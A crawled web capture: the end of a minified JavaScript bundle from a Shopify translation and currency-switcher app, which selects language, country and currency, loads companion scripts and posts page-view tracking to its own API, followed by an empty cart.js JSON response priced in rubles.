j=null;window._transtore.countries.forEach((e=>{e.code==window._transtore.countryShopify&&(window._transtore.countryCurrent=e),window._transtore.countryDetect&&e.code.toLowerCase()==window._transtore.countryDetect.code.toLowerCase()&&(j=e),e.code==window._transtore.countryMarketPrimaryCode&&(window._transtore.countryDefault=e),M.region_country&&M.region_country.country_code&&M.region_country.country_code==e.code&&(window._transtore.countryRegionGeo=e)})),window._transtore.countryCurrent||(window._transtore.countryCurrent=window._transtore.countryDefault),window._transtore.countryRecommendGeo=j||window._transtore.countryCurrent;let I=null,D=null,R=null,V=null,Z=[];const U=window.location.href;if(window._transtore.languages.forEach((e=>{"ar"==e.locale&&["osmanelectric.myshopify.com"].includes(window._transtore.shop)&&(e.flag_code="lb"),"en"==e.locale&&["c781e7.myshopify.com"].includes(window._transtore.shop)&&(e.flag_code="us"),"es"==e.locale&&["64a259-2.myshopify.com"].includes(window._transtore.shop)&&(e.flag_code="mx"),e.is_primary&&(R=e),e.is_default&&(Z.push(e),e.domain&&U.includes(e.domain)&&(V=e)),(e.locale==window._transtore.languageShopify||e.overwrite_locale&&e.overwrite_locale==window._transtore.languageShopify)&&(D=e),s&&s.locale&&e.locale==function(e){let t="";switch(e){case"bg-BG":t="bg";break;case"sk-SK":t="sk";break;case"sl-SI":t="sl";break;default:t=e}return t}(s.locale)&&(I=e),k.region_language&&k.region_language.locale&&k.region_language.locale==e.locale&&(window._transtore.languageRegionGeo=e)})),R&&(window._transtore.languageDefault=R),I?window._transtore.languageCurrent=I:window._transtore.languageShopify!=window._transtore.languageDefault?.locale&&D?window._transtore.languageCurrent=D:window._transtore.languageDefault?window._transtore.languageCurrent=window._transtore.languageDefault:window._transtore.languageCurrent=V||(Z?.length?Z[0]:window._transtore.languages?.[0]),window._transtore.currencyShopify=window._transtore.currencyShopify?window._transtore.currencyShopify:window._transtore.currencyDefault?.code,window._transtore.isOtherMarket=window._transtore.currencyShopify!=window._transtore.currencyDefault?.code,window._transtore.isTranslate=window._transtore.languageCurrent&&window._transtore.languageCurrent?.locale!=window._transtore.languageDefaultShop,A?.exchange_rate)window._transtore.rateCurrencyCurrent=Number(A.exchange_rate);else try{P&&window._transtore.currencyCurrent?.code&&P[window._transtore.currencyShopify]&&P[window._transtore.currencyCurrent?.code]?window._transtore.rateCurrencyCurrent=Number(Number(P[window._transtore.currencyShopify])/Number(P[window._transtore.currencyCurrent?.code])):window._transtore.rateCurrencyCurrent=1}catch(e){window._transtore.rateCurrencyCurrent=1,console.log("Failed to fetch dynamic exchange rates",e)}E?.switcher_setting?.general?.enabled_switcher_setting&&je(),function(){let e=document.querySelector("script[src*='transtore.js'], script[data-src*='transtore.js']");if(!e)return;let t=document.createElement("script");t.type="text/javascript";let n=e.getAttribute("src")||e.getAttribute("data-src");t.src=n?.replace("transtore.js","switcher.js"),document.body.appendChild(t)}(),function(){let e=document.querySelector("script[src*='transtore.js'], script[data-src*='transtore.js']");if(!e)return;let t=document.createElement("script");t.type="text/javascript";let n=e.getAttribute("src")||e.getAttribute("data-src");t.src=n?.replace("transtore.js","final.js"),document.body.appendChild(t)}(),l(),window._transtore.isLoadedSwitcher=!0,(async()=>{try{const e=window.location.href,t=b(e),n=window._transtore.languageCurrent?.locale||window._transtore.languageShopify,r=window._transtore.currencyCurrent?.code||window._transtore.currencyShopify,o=window._transtore.countryCurrent?.code||window._transtore.countryShopify,a="ts_page_view";let i=[];const l=localStorage.getItem(a),s=new Date,c=s.getTime(),u=18e5;if(l)try{i=JSON.parse(l);const e=i.filter((e=>{if(!e.expire)return!1;try{const t=new Date(e.expire);return s<=t}catch{return!1}}));e.length<i.length&&(console.log(`Removed ${i.length-e.length} expired tracking entries`),i=e)}catch(e){console.error("Error parsing tracking data:",e),i=[]}const d=i.findIndex((e=>b(e.page_url)===t));let p=!1;const f=new Date(c+u).toISOString();if(-1===d)i.push({locale:n,currency:r,market:o,page_url:t,expire:f}),p=!0;else{const e=i[d];if(e.locale!==n||e.currency!==r||e.market!==o)i[d]={...e,locale:n,currency:r,market:o,expire:f},p=!0;else{const t=new Date(e.expire);s>t&&(i[d].expire=f,p=!0)}}localStorage.setItem(a,JSON.stringify(i)),p&&await fetch(`${window._transtore.apiURI_V2}/storefront/tracking`,{method:"POST",headers:{"Content-Type":"application/json",Authorization:`Bearer ${window._transtoreStore?.access_token||""}`},body:JSON.stringify({page_title:document.title,page_url:t,shopify_domain:window._transtore.shop,country_code:o,language_code:n,currency_code:r,market_id:window._transtoreStore.market.id||""})})}catch(e){console.error("Error tracking page view:",e)}})()}catch(e){console.log("TS ERROR",e)}}(),"interactive"===document.readyState||"complete"===document.readyState?Ie():document.addEventListener("DOMContentLoaded",(function(){Ie()}))})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sky-cover.com/en-ru/cart.js
body_size: -98
content:
{"token":"9ebfdc15cabcdd5e1180b5a92f296ec8","note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"RUB","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[]}